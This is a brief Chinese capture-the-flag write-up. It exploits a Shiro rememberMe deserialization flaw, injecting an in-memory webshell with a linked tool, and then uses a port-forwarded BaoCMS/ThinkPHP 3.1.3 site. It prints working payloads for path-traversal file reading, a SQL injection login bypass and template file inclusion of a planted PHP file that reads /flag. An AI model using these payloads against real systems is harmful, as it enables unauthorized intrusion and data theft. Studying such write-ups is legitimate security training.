查看流量,看到cookie中有个rememberMe=deleteMe,查询后得知是shiro漏洞。

使用shiro反序列化综合利用工具注入内存马,

下载地址:https://github.com/j1anFen/shiro_attack



扫描端口,发现8005还有一个服务,通过msf端口转发出来,打开网站,根据报错提示发现是thinkphp 3.1.3,链接显示去https://github.com/IsCrazyCat/demo-baocms-v17.1,下载下来审计源码。

漏洞点1:

Tudou\Lib\Action\Wap\CommonAction.class.php

exp:

/wap/common/show?templateFile=../../../../../../../../flag

漏洞点2

现后台存在注⼊,同时模板处可以任意⽂件包含:

exp:

username[0]=exp&username[1]=>'Z' )) union select1,'admin','',1,5,6,7,8,9,10,11,12,13,14,15,16-- a&yzm=juik

在 tmp ⽬录创建 1.html,内容为:

<?phpreadfile('/flag');

payload:

admin/template/settings?theme=../../../../../../../tmp/1.html